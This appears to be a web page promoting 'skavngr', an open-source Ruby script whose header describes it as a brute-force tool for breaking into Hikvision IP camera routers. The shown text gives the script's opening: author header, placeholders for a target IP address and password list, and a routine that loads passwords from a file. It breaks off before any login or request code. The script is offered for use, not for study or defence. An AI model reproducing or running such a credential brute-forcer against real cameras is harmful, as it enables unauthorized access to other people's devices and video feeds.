 The skavngr is an opensource script available on GitHub.
github
SOCIAL CODING
You can view the repository here. https://github.com/skavngr/
#!/usr/bin/ruby
####################################################################################################
#Author : Shankar Damodaran
#Codename : Scavenger 1.0a (skavngr)
#Description : A brute force script that attempts to break in Hikvision IP Camera Routers
#Filename : skavngr.rb
####################################################################################################
require 'typhoeus'
require 'colorize'
######### Configuration Begins ########
### Subject your target ip address ###
target = 'targetipaddressoftherouter'
### Provide the password list ###
file_path = 'pathtoyourpasswordlist'
######## Configuration Ends ##########
# The passwords list container
passwords = []
puts "Initializing the password list. Please wait..."
# Reading the passwords from the list, cleaning up and storing it in the array.
def read_array(file_path,passwords)
File.readlines(file_path).map do |line|
passwords << line.unpack("C*").pack("U*").strip
end
end